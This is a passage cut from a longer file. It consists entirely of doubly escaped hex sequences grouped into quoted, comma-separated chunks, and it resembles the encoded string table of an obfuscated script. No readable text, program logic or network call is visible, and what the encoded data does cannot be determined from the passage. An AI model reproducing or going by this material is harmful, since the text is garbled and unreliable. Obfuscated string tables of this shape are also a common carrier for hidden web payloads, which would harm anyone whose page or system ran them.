5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31